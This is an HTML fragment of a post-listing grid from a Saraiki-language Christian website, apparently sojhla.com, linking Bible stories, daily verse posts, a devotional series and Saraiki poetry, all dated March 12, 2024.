                            <a href="https://sojhla.com/%d8%a7%db%a4%d8%af%d9%85-%d8%af%db%92-%da%88%d9%88-%d9%be%d9%88%d8%aa%d8%b1%d8%8c-%d9%82%d8%a7%d8%a6%d9%86-%d8%aa%db%92%db%81%d8%a7%d8%a8%d9%84-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/kmdk18-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/kmdk18-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/kmdk18-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/kmdk18-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/kmdk18.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%a7%db%a4%d8%af%d9%85-%d8%af%db%92-%da%88%d9%88-%d9%be%d9%88%d8%aa%d8%b1%d8%8c-%d9%82%d8%a7%d8%a6%d9%86-%d8%aa%db%92%db%81%d8%a7%d8%a8%d9%84-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85/">اۤدم دے ڈو پوتر، قائن تےہابل | کہانڑی</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%be%db%8c%d8%af%d8%a7%d8%a6%d8%b4-2148/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/padaish48-21-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/padaish48-21-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/padaish48-21-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/padaish48-21-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/padaish48-21.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%be%db%8c%d8%af%d8%a7%d8%a6%d8%b4-2148/">سونڑے رب دا کلام | پیدائش (21:48)</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-59/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK59-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK59-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK59-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK59-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK59.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-59/">خُدا تیں ایمان رکھو | قسط نمبر ۵۹</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%ae%d8%b1%d9%88%d8%ac-2523/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/exodus25-23-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/exodus25-23-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/exodus25-23-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/exodus25-23-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/exodus25-23.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%ae%d8%b1%d9%88%d8%ac-2523/">سونڑے رب دا کلام | خروج (25:23)</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d8%a7%d8%b1%db%8c-%d8%aa%db%92-%db%81%d8%a7%d8%ac%d8%b1%db%81-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b7/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/kmdk17-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/kmdk17-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/kmdk17-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/kmdk17-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/kmdk17.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d8%a7%d8%b1%db%8c-%d8%aa%db%92-%db%81%d8%a7%d8%ac%d8%b1%db%81-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b7/">ساری تے ہاجرہ | کہانڑی نمبر ۱۷</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-58/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK41-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK41-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK41-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK41-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK41.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-58/">روحانی تبدیلی | قسط نمبر ۵۸</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%88%d8%a7%d8%b9%d8%b8-%db%b3%db%b1%db%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/waaz3-11-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/waaz3-11-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/waaz3-11-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/waaz3-11-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/waaz3-11.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%88%d8%a7%d8%b9%d8%b8-%db%b3%db%b1%db%b1/">سونڑے رب دا کلام | واعظ (۳:۱۱)</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85%d9%90-%d9%85%d9%8f%d9%82%d8%af%d8%b3-%d8%af%db%8c%d8%a7%da%ba-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c%d8%a7%da%ba-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/kmdk16-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/kmdk16-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/kmdk16-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/kmdk16-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/kmdk16.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85%d9%90-%d9%85%d9%8f%d9%82%d8%af%d8%b3-%d8%af%db%8c%d8%a7%da%ba-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c%d8%a7%da%ba-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-2/">کلامِ مُقدس دیاں کہانڑیاں | کہانڑی نمبر۱۶</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84-%db%b1%db%b0%db%b2%db%b8/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/imsaal10-28-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/imsaal10-28-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/imsaal10-28-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/imsaal10-28-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/imsaal10-28.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84-%db%b1%db%b0%db%b2%db%b8/">سونڑے رب دا کلام |امثال (۱۰:۲۸)</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-87-2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK57-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK57-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK57-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK57-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK57.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-87-2/">میڈا فضل تیڈے واسطے قافی ہے | قسط</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%ad%d8%b6%d8%b1%d8%aa-%d8%af%d8%a7%d8%a4%d8%af-%d8%af%d8%a7-%db%81%da%a9-%d8%b2%d8%a8%d9%88%d8%b1-%d8%b4%d8%b1%db%8c%d9%81-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/kmdk15-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/kmdk15-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/kmdk15-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/kmdk15-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/kmdk15.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%ad%d8%b6%d8%b1%d8%aa-%d8%af%d8%a7%d8%a4%d8%af-%d8%af%d8%a7-%db%81%da%a9-%d8%b2%d8%a8%d9%88%d8%b1-%d8%b4%d8%b1%db%8c%d9%81-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b1/">حضرت داؤد دا ہک زبور شریف | کہانڑی</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d9%8f%da%a9%d8%a7-%d8%b4%d9%81%db%81-%db%b2%db%b8%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/mokashfa28-2-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/mokashfa28-2-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/mokashfa28-2-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/mokashfa28-2-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/mokashfa28-2.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d9%8f%da%a9%d8%a7-%d8%b4%d9%81%db%81-%db%b2%db%b8%db%b2/">سونڑے رب دا کلام | مُکا شفہ (۲۸:۲)</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-56/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK56-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK56-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK56-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK56-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK56.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-56/">خُداوند اساڈے گُناہ معاف کریندا ہے | قسط</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%da%a9%db%8c-%d8%b4%d8%a7%d8%b9%d8%b1%db%8c/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/s-shairi-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/s-shairi-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/s-shairi-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/s-shairi-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/s-shairi.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%da%a9%db%8c-%d8%b4%d8%a7%d8%b9%d8%b1%db%8c/">سرائیکی شاعری</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%82%d8%b1%d8%a8%d8%a7%d9%86%db%8c-%d8%aa%db%92-%d9%85%d9%90%d8%b5%d8%b1%d8%a1%da%86%d9%88%da%ba-%da%a9%da%88%da%be%d9%86%da%91%d8%a7%da%ba-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/kmdk14-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/kmdk14-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/kmdk14-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/kmdk14-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/kmdk14.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%82%d8%b1%d8%a8%d8%a7%d9%86%db%8c-%d8%aa%db%92-%d9%85%d9%90%d8%b5%d8%b1%d8%a1%da%86%d9%88%da%ba-%da%a9%da%88%da%be%d9%86%da%91%d8%a7%da%ba-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8/">قربانی تے مِصرءچوں کڈھنڑاں | کہانڑی نمبر ۱۴</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%da%af%d9%84%d9%90%d8%aa%db%8c%d9%88%da%ba-%db%b8%db%b6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/gal8-6-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/gal8-6-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/gal8-6-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/gal8-6-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/gal8-6.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%da%af%d9%84%d9%90%d8%aa%db%8c%d9%88%da%ba-%db%b8%db%b6/">سونڑے رب دا کلام | گلِتیوں (۸:۶)</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-55/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK55-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK55-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK55-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK55-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK55.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-55/">بیدار راہو | قسط نمبر ۵۵</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b3%d8%b9%db%8c%d8%a7%db%81-%db%b1%db%b2%db%b5%db%b5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/isiah12-55-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/isiah12-55-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/isiah12-55-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/isiah12-55-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/isiah12-55.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b3%d8%b9%db%8c%d8%a7%db%81-%db%b1%db%b2%db%b5%db%b5/">سونڑے رب دا کلام | یسعیاہ (۱۲:۵۵)</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%be%d9%88%d8%aa%d8%b1-%d8%af%d8%a7-%d9%be%db%8c%d8%af%d8%a7-%d8%aa%da%be%db%8c%d9%88%d9%86%da%91%d8%a7%da%ba-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/Kmdk13-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/Kmdk13-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/Kmdk13-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/Kmdk13-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/Kmdk13.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%be%d9%88%d8%aa%d8%b1-%d8%af%d8%a7-%d9%be%db%8c%d8%af%d8%a7-%d8%aa%da%be%db%8c%d9%88%d9%86%da%91%d8%a7%da%ba-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b3/">پوتر دا پیدا تھیونڑاں | کہانڑی نمبر ۱۳</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-54/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK54-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK54-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK54-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK54-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK54.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-54/">خُدا دی ابدی محبت | قسط نمبر ۵۴</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%81%d8%aa%d8%ad-%db%8c%d8%b1%db%8c%d8%ad%d9%88-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/kmdk12-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/kmdk12-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/kmdk12-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/kmdk12-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/kmdk12.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%81%d8%aa%d8%ad-%db%8c%d8%b1%db%8c%d8%ad%d9%88-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b2/">فتح یریحو | کہانڑی نمبر ۱۲</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84-%db%b2%db%b2%db%b2%db%b0/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/imsaal22-20-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/imsaal22-20-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/imsaal22-20-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/imsaal22-20-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/imsaal22-20.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84-%db%b2%db%b2%db%b2%db%b0/">سونڑے رب دا کلام | امثال (۲۲:۲۰)</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-53/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK53-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK53-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK53-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK53-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK53.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-53/">اوں کنوں اساڈی اُمید ہے | قسط نمبر</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
